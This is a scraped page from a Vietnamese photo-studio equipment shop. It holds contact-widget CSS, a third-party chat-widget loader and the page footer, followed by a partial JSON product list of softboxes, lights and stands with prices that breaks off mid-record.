        transition-duration: .4s;
        transform: translate3d(0, 0, 0);
    }

    .arcontactus-widget .messanger {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin: 0;
        cursor: pointer;
        width: 100%;
        padding: 8px 20px 8px 60px;
        position: relative;
        min-height: 54px;
        text-decoration: none;
    }

    .arcontactus-widget .messanger:hover {
        background-color: #EEEEEE;
    }

    .arcontactus-widget .messanger:before {
        background-repeat: no-repeat;
        background-position: center;
    }

    .arcontactus-widget .messanger span {
        position: absolute;
        left: 10px;
        top: 50%;
        margin-top: -20px;
        display: block;
        width: 40px;
        height: 40px;
        border-radius: 50%;
        background-color: #0084ff;
        margin-right: 10px;
        color: #FFFFFF;
        text-align: center;
        vertical-align: middle;
    }

    .arcontactus-widget .messanger span svg {
        width: 24px;
        height: 24px;
        vertical-align: middle;
        text-align: center;
        display: block;
        position: absolute;
        top: 50%;
        left: 50%;
        margin-top: -12px;
        margin-left: -12px;
    }

    .arcontactus-widget .messanger .arcu-item-label {
        margin: 0;
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 15px;
        color: rgba(0, 0, 0, 0.87);
        padding: 0;
        line-height: 17px;
    }

    .arcontactus-widget .messanger .arcu-item-label .arcu-item-subtitle {
        font-size: 13px;
        color: #787878;
    }

    .arcontactus-widget .callback-countdown-block {
        background: #FFFFFF;
        box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
        width: 410px;
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        bottom: 80px;
        left: auto;
        right: 0;
        align-items: center;
        border-radius: 7px;
        -webkit-transform-origin: 80% 105%;
        -ms-transform-origin: 80% 105%;
        transform-origin: 80% 105%;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
        -webkit-transition: ease-out .12s all;
        -o-transition: ease-out .12s all;
        transition: ease-out .12s all;
        z-index: 1000000;
        color: red;
        padding-top: 5px;
        padding-left: 8px;
        padding-right: 8px;
        display: none;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-timer_timer {
        font-size: 38px;
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
    }

    .arcontactus-widget .callback-countdown-block:before {
        position: absolute;
        bottom: -7px;
        right: 25px;
        left: auto;
        display: inline-block !important;
        border-right: 8px solid transparent;
        border-top: 8px solid #FFFFFF;
        border-left: 8px solid transparent;
        content: '';
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone {
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 15px;
        line-height: 18px;
        padding: 0 10px 10px;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        display: none;
        width: 100%;
        position: relative;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone:before {
        transition: .2s all;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone p {
        text-align: center;
        margin-bottom: 10px;
        margin-top: 3px;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group {
        align-items: center;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-group {
        margin-bottom: 10px;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-group.arcu-form-group-required .arcu-form-label:after {
        content: " *";
        color: #c7254e;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-group.arcu-form-group-type-checkbox {
        position: relative;
        padding-left: 20px;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-group.arcu-form-group-type-checkbox input {
        position: absolute;
        top: 2px;
        left: 0;
        width: 16px;
        height: 16px;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-label {
        font-size: 14px;
        margin-bottom: 3px;
        color: #333333;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-field {
        display: block;
        width: 100%;
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 14px;
        line-height: 16px;
        border-radius: 4px;
        border: 0;
        height: 36px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        padding: 6px 10px 6px;
        border: 1px solid #DDDDDD;
        margin: 0 !important;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group button[type=submit] {
        display: block;
        width: 100%;
        border-radius: 4px;
        border: 0;
        background-color: red;
        color: #fff;
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 14px;
        padding: 7px 5px 7px;
        cursor: pointer;
        height: 36px;
        margin: 0;
        line-height: 1;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group button[type=submit]:hover {
        opacity: .8;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-sorry {
        height: 140px;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        display: none;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-sorry p {
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 16px;
        line-height: 18px;
        text-align: center;
        margin-bottom: 5px;
        margin-top: 7px;
        width: 100%;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-close {
        position: absolute;
        right: 9px;
        top: 9px;
        padding: 0;
        margin: 0;
        border: 0 none;
        background: none;
        line-height: 1;
        width: 26px;
        height: 26px;
        cursor: pointer;
        color: #FFFFFF;
        background: #787878;
        border-radius: 50%;
        z-index: 1;
        text-align: center;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-close svg {
        height: 12px;
        width: 12px;
        display: block;
        position: absolute;
        left: 50%;
        top: 50%;
        margin: -6px 0 0 -6px;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-timer {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        height: 140px;
        display: none;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-timer p {
        font-family: Segoe UI, Frutiger, Frutiger Linotype, Dejavu Sans, Helvetica Neue, Arial, sans-serif;
        font-size: 16px;
        line-height: 21px;
        text-align: center;
        margin-bottom: 5px;
        margin-top: 7px;
    }

    .arcontactus-widget .callback-state {
        background-color: #fff;
        width: 44px;
        height: 44px;
        border-radius: 50px;
        position: absolute;
        overflow: hidden;
        top: 50%;
        left: 50%;
        margin-top: -22px;
        margin-left: -22px;
        display: none;
        -webkit-animation: none;
        animation: none;
        z-index: 999999;
        transition: .2s all;
        transform: scale(0);
        color: red;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .arcontactus-widget .callback-state svg {
        width: 24px;
        height: 24px;
        position: absolute;
        top: 50%;
        left: 50%;
        margin-top: -12px;
        margin-left: -12px;
    }

    @media (max-width:468px) {
        .arcontactus-widget .callback-countdown-block {
            width: auto;
        }
    }

    @media (max-height:400px) {
        .arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close {
            opacity: 1;
        }
    }

    @media (max-width:428px) {
        .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group {
            display: block;
        }

        .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group input[type=tel],
        .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group button[type=submit] {
            display: block;
            width: 100%;
            margin: 0 0 5px 0;
        }

        .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group input[type=tel] {
            margin-bottom: 10px !important;
        }

        .arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close {
            opacity: 1;
        }

        .arcontactus-widget.arcontactus-message .messangers-block,
        .arcontactus-widget.arcontactus-message .callback-countdown-block {
            bottom: 0;
            border-radius: 0;
            width: 100%;
        }

        .arcontactus-widget.arcontactus-message.open {
            width: 100%;
            left: 0;
            right: 0;
            bottom: 0;
        }

        .arcontactus-widget.arcontactus-message.open .messangers-block,
        .arcontactus-widget.arcontactus-message.open .callback-countdown-block,
        .arcontactus-widget.arcontactus-message.open .arcontactus-prompt {
            width: 100%;
        }

        .arcontactus-widget.arcontactus-message.open .arcontactus-prompt .arcontactus-prompt-close {
            opacity: 1;
        }

        .arcontactus-widget.arcontactus-message.open .arcontactus-message-button {
            display: none;
        }
    }

    .arcontactus-widget {
        display: none !important;
    }

    .arcontactus-widget.active {
        display: block !important;
    }

    .arcontactus-widget .callback-countdown-block .callback-countdown-block-phone .callback-countdown-block-form-group .arcu-form-field::placeholder {
        color: #BBBBBB;
    }

    .arcontactus-widget .messangers-block .messangers-list {
        list-style: none outside none !important;
    }

    .arcontactus-widget .messangers-block .messangers-list li {
        list-style: none;
    }

    .messangers-block .messanger .arcu-item-label {
        text-align: left;
    }

    .arcontactus-widget .messangers-block {
        background-color: #FFFFFF;
    }

    .arcontactus-widget .messangers-block::before {
        border-top-color: #FFFFFF;
    }

    .messangers-block .messanger .arcu-item-label {
        color: #3B3B3B;
    }

    .messangers-block .messanger:hover .arcu-item-label {
        color: #3B3B3B;
    }

    .messangers-block .messanger:hover {
        background-color: #F0F0F0;
    }

    .arcontactus-widget .messanger .arcu-item-label .arcu-item-subtitle {
        color: #787878;
    }

    .arcontactus-widget .messanger:hover .arcu-item-label .arcu-item-subtitle {
        color: #787878;
    }

    #arcontactus-message-callback-phone-submit {
        font-weight: normal;
    }

    .arcontactus-widget .messangers-block,
    .arcontactus-widget .arcontactus-prompt,
    .arcontactus-widget .callback-countdown-block {
        box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
    }

    .arcontactus-widget .arcontactus-message-button .pulsation {
        -webkit-animation-duration: 2s;
        animation-duration: 2s;
    }

    .arcontactus-widget .messangers-block {
        width: 200px;
    }

    .arcontactus-widget .callback-countdown-block {
        width: 360px;
    }

    /*! CSS Used keyframes */
    @-webkit-keyframes arcontactus-pulse {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 1;
        }

        50% {
            opacity: .5;
        }

        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 0;
        }
    }

    @keyframes arcontactus-pulse {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 1;
        }

        50% {
            opacity: .5;
        }

        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 0;
        }
    }
</style>
                                                                                                                                        <script lang="javascript">var __vnp = {code : 19801,key:"", secret : "c581a13a32af52faddb49142c9befd05"};(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async=true; ga.defer=true;ga.src = "//core.vchat.vn/code/tracking.js?v=42539"; var s = document.getElementsByTagName("script");s[0].parentNode.insertBefore(ga, s[0]);})();</script>                                                                                                                                
<div class="sticky-sidebar">
                <a href="https://minhduc.com.vn/vn/search/KF.html" class="banner-left"><img src="/vn/images/anhbanner/shop_1688437566banner dọc.jpg"></a>
                <a href="https://minhduc.com.vn/vn/search/KF.html" class="banner-right"><img src="/vn/images/anhbanner/shop_1688437596banner dọc.jpg"></a>
            </div>
        <button id="back2top"><i class="fa fa-arrow-up" aria-hidden="true"></i></button>
        <a class="cart-fixed text-decoration-none" href="/vn/chitiet.php?o=giohang" title="Giỏ hàng">
            <i class="fa fa-shopping-bag"></i>
            <span class="count-cart countbage">0</span>
        </a>
        <script src="/vn/js/js.js"></script>
        <script src="/vn/js/globalDMX.min.v202107311230.js" type="text/javascript"></script>
        <script src="/vn/js/jquery-ui.min.js" type="text/javascript"></script>
        <script src="/vn/js/index.js"></script>
        <script src="/vn/js/back2top.min.js"></script>
        </script>
        <script>
            const button = document.querySelector("#back2top");
            BACK2TOP(button, 200);
        </script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minhduc.com.vn/vn/ajax/getthanhtoan.php
body_size: 208116
content:
[{"id":532,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-k-150a-1-210-532.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio Kits K-150A-1","gia":5370000,"giakm":5360000,"phantram":0.18621973929236,"image":"shop_1397962723_shop_1316770055_GDSN 4.jpg.jpg.jpg"},{"id":530,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-k-150a-2:-210-530.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio  Kits K-150A- 2:","gia":5070000,"giakm":0,"phantram":0,"image":"shop_1399436524_F200-1.jpg.jpg"},{"id":528,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-k150a-4-210-528.html","label":" B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio  Kits K150A- 4","gia":5460000,"giakm":0,"phantram":0,"image":"shop_1399436641_K-150A-3,4.jpg.jpg"},{"id":168,"dmid":211,"link":"\/softbox-20-100-to-ong--rectangular-softbox-with-cloth-honeycomb-20cm-x-100-cm-211-168.html","label":"Softbox 20-100 t\u1ed5 ong - Rectangular Softbox with Cloth Honeycomb 20cm x 100 cm","gia":580000,"giakm":0,"phantram":0,"image":"shop_1279082715_20-100to.jpg.jpg"},{"id":233,"dmid":211,"link":"\/softbox-45x45cm-hat-mua-211-233.html","label":"Softbox 45x45cm h\u1ea1t m\u01b0a","gia":320000,"giakm":0,"phantram":0,"image":"shop_1286248748_45-45.JPG.jpg"},{"id":165,"dmid":192,"link":"\/quat-thoi-toc-192-165.html","label":"Qu\u1ea1t th\u1ed5i t\u00f3c","gia":1800000,"giakm":1750000,"phantram":2.7777777777778,"image":"shop_1285659902_2009912152012874.jpg.jpg"},{"id":534,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-kits-f200-2-210-534.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p Kits F200-2","gia":5780000,"giakm":0,"phantram":0,"image":"shop_1436586509_Bo-thiet-bi-phong-chup-STUDIO Kits F200-3.jpg.jpg"},{"id":535,"dmid":211,"link":"\/softbox-bat-giac-140-211-535.html","label":"Softbox b\u00e1t gi\u00e1c \u00d8140","gia":780000,"giakm":0,"phantram":0,"image":"shop_1397963729_shop_1374724360_140.jpg.jpg.jpg"},{"id":533,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-f200-4-210-533.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio Kits F200-4","gia":5480000,"giakm":0,"phantram":0,"image":"shop_1399435887_F200-2.jpg.jpg"},{"id":531,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-studio-kits-f250-1-210-531.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p studio  Kits F250-1","gia":8120000,"giakm":0,"phantram":0,"image":"shop_1399436247_f250-3.jpg.jpg"},{"id":568,"dmid":214,"link":"\/bo-dan-treo-cho-3-den-flash-214-568.html","label":"B\u1ed9 d\u00e0n treo cho 3 \u0111\u00e8n flash","gia":9000000,"giakm":8020000,"phantram":10.888888888889,"image":"shop_1450106217_dan-treo-den-flash-photoviet (11).jpg.jpg"},{"id":3934,"dmid":266,"link":"\/den-flash-mini-godox-ia32-266-3934.html","label":"\u0110\u00e8n Flash Mini Godox IA32","gia":1590000,"giakm":1080000,"phantram":32.075471698113,"image":"den-flash-mini-ia32 (9).jpg"},{"id":570,"dmid":213,"link":"\/chan-tay-den-toc-cao-28-m--light-boom-28m-213-570.html","label":"Ch\u00e2n+ tay \u0111\u00e8n t\u00f3c ( Cao 2.8 m) - LIGHT BOOM 2.8m","gia":720000,"giakm":0,"phantram":0,"image":"shop_1398598547_a.jpg.jpg"},{"id":3933,"dmid":192,"link":"\/filter-nhiet-do-mau-godox-color-temperature-sa-11t-cho-tao-hieu-ung-192-3933.html","label":"Filter nhi\u1ec7t \u0111\u1ed9 m\u00e0u Godox Color Temperature SA-11T cho t\u1ea1o hi\u1ec7u \u1ee9ng","gia":400000,"giakm":0,"phantram":0,"image":"godox_sa_11t_color_temperature_adjustment_1568987173_1506923.jpg"},{"id":234,"dmid":211,"link":"\/softbox-60x60cm-hat-mua-211-234.html","label":"Softbox 60x60cm h\u1ea1t m\u01b0a","gia":350000,"giakm":330000,"phantram":5.7142857142857,"image":"shop_1286251691_60-60.0.jpg.jpg"},{"id":170,"dmid":211,"link":"\/softbox-20-100-hat-mua-211-170.html","label":"Softbox 20-100 h\u1ea1t m\u01b0a","gia":350000,"giakm":0,"phantram":0,"image":"shop_1279082873_20-100.jpg.jpg"},{"id":3932,"dmid":192,"link":"\/filter-mau-godox-color-effects-set-sa-11c-cho-tao-hieu-ung-192-3932.html","label":"Filter m\u00e0u Godox Color Effects Set SA-11C cho t\u1ea1o hi\u1ec7u \u1ee9ng ","gia":400000,"giakm":0,"phantram":0,"image":"1568987173_1506922.jpg"},{"id":171,"dmid":211,"link":"\/softbox-50-70-hat-mua-211-171.html","label":"Softbox 50-70 h\u1ea1t m\u01b0a","gia":350000,"giakm":350000,"phantram":0,"image":"shop_1279082972_50-70.JPG.jpg"},{"id":237,"dmid":211,"link":"\/softbox-45x45cm-to-ong-211-237.html","label":"Softbox 45x45cm t\u1ed5 ong","gia":550000,"giakm":0,"phantram":0,"image":"shop_1286252386_45-45.to.jpg.jpg"},{"id":235,"dmid":211,"link":"\/softbox-90x90cm-hat-mua-211-235.html","label":"Softbox 90x90cm h\u1ea1t m\u01b0a","gia":470000,"giakm":400000,"phantram":14.893617021277,"image":"shop_1286251223_90-90.jpg.jpg"},{"id":3931,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-mzi2800s-inox-213-3931.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MZI2800S Inox","gia":1290000,"giakm":990000,"phantram":23.255813953488,"image":"chan-den-quay-phim-chup-anh-mzi2800s-inox (3).jpg"},{"id":503,"dmid":249,"link":"\/ban-chup-60x130cm-249-503.html","label":"B\u00e0n ch\u1ee5p  60x130cm ","gia":1500000,"giakm":1300000,"phantram":13.333333333333,"image":"shop_1397625315_banchupsp.jpg.jpg"},{"id":508,"dmid":211,"link":"\/softbox-60x90cm-to-ong-211-508.html","label":"softbox 60x90cm t\u1ed5 ong","gia":650000,"giakm":0,"phantram":0,"image":"shop_1397633570_60-90 ot.jpg.jpg"},{"id":236,"dmid":211,"link":"\/softbox-80x100cm-hat-mua-211-236.html","label":"Softbox 80x100cm h\u1ea1t m\u01b0a","gia":450000,"giakm":400000,"phantram":11.111111111111,"image":"shop_1286251556_80-100.jpg.jpg"},{"id":173,"dmid":211,"link":"\/softbox-bat-giac-95-211-173.html","label":"Softbox b\u00e1t gi\u00e1c \u00d895","gia":460000,"giakm":400000,"phantram":13.04347826087,"image":"shop_1279083065_batgiac 140.jpg.jpg"},{"id":536,"dmid":211,"link":"\/ring-adapter-for-softbox-211-536.html","label":"Ring Adapter for softbox","gia":150000,"giakm":0,"phantram":0,"image":"shop_1397963835_shop_1317647520_menik-universele-softbox-adapter-kunstsof-57567-full.jpg.jpg.jpg"},{"id":545,"dmid":243,"link":"\/den-quay-phim-kino-8-bong-osramitaly-243-545.html","label":"\u0110\u00e8n quay phim Kino 8 b\u00f3ng Osram(Italy)","gia":6200000,"giakm":5000000,"phantram":19.354838709677,"image":"shop_1463482749_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 8BONG1.jpg.jpg"},{"id":175,"dmid":211,"link":"\/softbox-80x120cm-hat-mua-211-175.html","label":"Softbox 80x120cm h\u1ea1t m\u01b0a","gia":490000,"giakm":400000,"phantram":18.367346938776,"image":"shop_1279083167_80-120.jpg.jpg"},{"id":543,"dmid":211,"link":"\/softbox-50x70cm-to-ong-211-543.html","label":"Softbox 50x70cm t\u1ed5 ong","gia":550000,"giakm":0,"phantram":0,"image":"shop_1397965528_shop_1286252554_50-70to.jpg.jpg.jpg"},{"id":2175,"dmid":259,"link":"\/tui-dung-den-godox-cb-09-259-2175.html","label":"T\u00fai \u0111\u1ef1ng \u0111\u00e8n Godox CB-09","gia":1050000,"giakm":950000,"phantram":9.5238095238095,"image":"shop_1586838424_t\u00fai \u0111\u1ef1ng \u0111\u00e8n CB-09-minhduc.com.vn.jpg.jpg"},{"id":2176,"dmid":243,"link":"\/den-led-chup-hinh-godox-fv150-chinh-hang-243-2176.html","label":"\u0110\u00e8n LED ch\u1ee5p h\u00ecnh Godox FV150 (Ch\u00ednh H\u00e3ng)","gia":5600000,"giakm":5400000,"phantram":3.5714285714286,"image":"shop_1586848885_Den-Flash-Godox-FV150-150W- minhduccomvn (5).jpg.jpg"},{"id":3930,"dmid":358,"link":"\/den-led-nanlite-fc-500c-rgbw-358-3930.html","label":"\u0110\u00e8n Led Nanlite FC-500C RGBW ","gia":27500000,"giakm":16900000,"phantram":38.545454545455,"image":"den-led-nanlite-fc-500c-rgbw (7).jpg"},{"id":3929,"dmid":211,"link":"\/softbox-parabolic-tolifo-90cm-khong-to-ong-dsfb-36-211-3929.html","label":"Softbox Parabolic Tolifo 90cm kh\u00f4ng t\u1ed5 ong DSFB- 36 ","gia":850000,"giakm":600000,"phantram":29.411764705882,"image":"softbox-tolifo-deep-para-90cn (1).jpeg"},{"id":2177,"dmid":243,"link":"\/den-led-chup-hinh-godox-fv200-chinh-hang-243-2177.html","label":"\u0110\u00e8n LED ch\u1ee5p h\u00ecnh Godox FV200 (Ch\u00ednh H\u00e3ng)","gia":7700000,"giakm":7600000,"phantram":1.2987012987013,"image":"shop_1586849277_\u0110en LED ch\u1ee5p h\u00ecnh Godox FV200  (2).jpg.jpg"},{"id":176,"dmid":211,"link":"\/softbox-60x90cm-hat-mua-211-176.html","label":"Softbox 60x90cm h\u1ea1t m\u01b0a","gia":420000,"giakm":350000,"phantram":16.666666666667,"image":"shop_1279083214_60-90.gif.jpg"},{"id":3928,"dmid":201,"link":"\/mic-thu-am-dji-mic-2-2-tx--1-rx--charging-case--201-3928.html","label":"Mic Thu \u00c2m DJI Mic 2 ( 2 TX + 1 RX + Charging Case )","gia":8990000,"giakm":7250000,"phantram":19.354838709677,"image":"micro-dji-mic-2-2-tx-1-rx-charging-case-photoviet (9).jpg"},{"id":502,"dmid":211,"link":"\/softbox-45x45cm-bac-211-502.html","label":"Softbox 45x45cm b\u1ea1c","gia":210000,"giakm":0,"phantram":0,"image":"shop_1397624359_45-45.JPG.jpg"},{"id":177,"dmid":211,"link":"\/softbox-dai-loan-100x200cm-211-177.html","label":"Softbox \u0110\u00e0i Loan 100x200cm","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1279083295_100-200c.gif.jpg"},{"id":178,"dmid":215,"link":"\/beauty-dish-for-light-4m-choa-den-4m-\u03a640cm-215-178.html","label":"Beauty dish for light 4M (Ch\u00f3a \u0110\u00e8n 4M \u03a640cm)","gia":930000,"giakm":800000,"phantram":13.978494623656,"image":"shop_1286954279_choa.0.jpg.jpg"},{"id":180,"dmid":192,"link":"\/gom-sang-lon-snoot-big-192-180.html","label":"Gom S\u00e1ng l\u1edbn- Snoot big","gia":350000,"giakm":250000,"phantram":28.571428571429,"image":"shop_1286186489_gom sang.jpg.jpg"},{"id":181,"dmid":212,"link":"\/hat-sang-2-in-1-110cm-42inch2-in-1goldensilver-212-181.html","label":" H\u1eaft S\u00e1ng 2 in 1 110cm -42inch(2-in-1Golden&Silver)","gia":210000,"giakm":180000,"phantram":14.285714285714,"image":"shop_1292568758_2-1.jpg.jpg"},{"id":2846,"dmid":243,"link":"\/den-led-godox-m200bi--color-2800k-6500k-243-2846.html","label":"\u0110\u00e8n led Godox M200Bi - Color (2800k-6500k)","gia":18490000,"giakm":0,"phantram":0,"image":"220283331.jpg"},{"id":182,"dmid":212,"link":"\/hat-sang-bau-duc-5-in-1-90x120cm-212-182.html","label":"H\u1eaft S\u00e1ng b\u1ea7u d\u1ee5c 5 in 1- 90x120cm","gia":290000,"giakm":290000,"phantram":0,"image":"shop_1445402161_bauduc.jpg.jpg"},{"id":879,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-sys-400-tripod-heavy-duty-sys-400-260-879.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p SYS 400 (Tripod Heavy duty SYS 400)","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1458370044_chan-may-anh-may-quay-minhduc.con.vn (1).jpg.jpg"},{"id":220,"dmid":195,"link":"\/fm-ct-04--speedlite-trigger-ct-04-195-220.html","label":"FM CT-04 - speedlite trigger CT 04","gia":450000,"giakm":400000,"phantram":11.111111111111,"image":"shop_1286435649_CT-04.4.JPG.jpg"},{"id":185,"dmid":213,"link":"\/chan-den-mini-victory-md-70-213-185.html","label":"Ch\u00e2n \u0110\u00e8n mini Victory MD-70","gia":220000,"giakm":0,"phantram":0,"image":"shop_1286445272_mini.jpg.jpg"},{"id":387,"dmid":219,"link":"\/gia-treo-phong-sieu-vung-chac-chiu-tai-10kg-cao3m-rong-32m-background-stand-md280-219-387.html","label":"Gi\u00e1 treo ph\u00f4ng Si\u00eau V\u1eefng Ch\u1eafc Ch\u1ecbu t\u1ea3i 10kg( cao3m r\u1ed9ng 3.2m) Background Stand MD280","gia":970000,"giakm":0,"phantram":0,"image":"shop_1307352499_4.1.jpg.jpg"},{"id":3926,"dmid":334,"link":"\/den-led-godox-ldx50r-rgb-light-panel-334-3926.html","label":"\u0110\u00e8n Led Godox LDX50R RGB Light Panel","gia":4990000,"giakm":4000000,"phantram":19.839679358717,"image":"den-led-godox-ldx50R-RGB-light-pane (6).jpg"},{"id":3927,"dmid":334,"link":"\/den-led-godox-ldx50bi-color-light-panel-334-3927.html","label":"\u0110\u00e8n Led Godox LDX50Bi Color Light Panel","gia":4990000,"giakm":4000000,"phantram":19.839679358717,"image":"den-led-godox-ldx50bi-bi-color-light-pane (7).jpg"},{"id":187,"dmid":213,"link":"\/chan-den-victory-md130-213-187.html","label":"Ch\u00e2n \u0110\u00e8n Victory MD130","gia":250000,"giakm":0,"phantram":0,"image":"MD130.jpg"},{"id":3655,"dmid":335,"link":"\/den-led-proton-klux-100d-5600k-335-3655.html","label":"\u0110\u00e8n led Proton KLUX 100D 5600K","gia":2650000,"giakm":1900000,"phantram":28.301886792453,"image":"den-led-proton-klux-100D-daylight-5600K4.jpg"},{"id":3652,"dmid":213,"link":"\/chan-den-victory-md220-213-3652.html","label":"Ch\u00e2n \u0110\u00e8n Victory MD220","gia":350000,"giakm":270000,"phantram":22.857142857143,"image":"MD200.jpg"},{"id":188,"dmid":213,"link":"\/chan-den-victory-md240a-213-188.html","label":"Ch\u00e2n \u0110\u00e8n Victory MD240A","gia":290000,"giakm":0,"phantram":0,"image":"MD240.jpg"},{"id":190,"dmid":213,"link":"\/chan-gam-dai-loan-213-190.html","label":"Ch\u00e2n g\u1ea7m- \u0110\u00e0i Loan","gia":320000,"giakm":240000,"phantram":25,"image":"shop_1279091100_changam.jpg.jpg"},{"id":191,"dmid":213,"link":"\/tay-khuyu-213-191.html","label":"Tay khu\u1ef7u","gia":850000,"giakm":800000,"phantram":5.8823529411765,"image":"1655812903.jpg"},{"id":192,"dmid":212,"link":"\/tay-treo-hat-sang-s-03-212-192.html","label":"Tay treo h\u1eaft s\u00e1ng S-03","gia":320000,"giakm":320000,"phantram":0,"image":"shop_1279091285_S03.1.jpg.jpg"},{"id":3925,"dmid":192,"link":"\/kep-super-clamp--tay-treo-mo-rong-49cm-192-3925.html","label":"K\u1eb9p super Clamp + tay treo m\u1edf r\u1ed9ng 49cm","gia":790000,"giakm":0,"phantram":0,"image":"tay-phu-kien-noi-dai-49cm.jpg"},{"id":444,"dmid":249,"link":"\/ban-chup-falconeyes-100x200cm-249-444.html","label":"B\u00e0n ch\u1ee5p Falconeyes 100x200cm","gia":2600000,"giakm":2500000,"phantram":3.8461538461538,"image":"shop_1372487048_bie1341826082.jpg.jpg"},{"id":3924,"dmid":192,"link":"\/kep-super-clamp--tay-treo-mo-rong-20cm-192-3924.html","label":"K\u1eb9p super Clamp +  tay treo m\u1edf r\u1ed9ng 20cm","gia":690000,"giakm":0,"phantram":0,"image":"tay-ph\u1ee5-kien-noi-dai-20cm.jpg"},{"id":552,"dmid":215,"link":"\/choa-den-speedlight--beauty-dish-for-speedlight-215-552.html","label":"Ch\u00f3a \u0111\u00e8n speedlight - Beauty dish for speedlight","gia":1500000,"giakm":1400000,"phantram":6.6666666666667,"image":"shop_1398009411_choa den.jpg.jpg"},{"id":194,"dmid":215,"link":"\/beauty-dish-honeycomb-\u03a658cm-white-choa-luoi-to-ong-\u03a658cm-215-194.html","label":"Beauty dish honeycomb \u03a658cm (White)-Ch\u00f3a+ l\u01b0\u1edbi T\u1ed5 ong 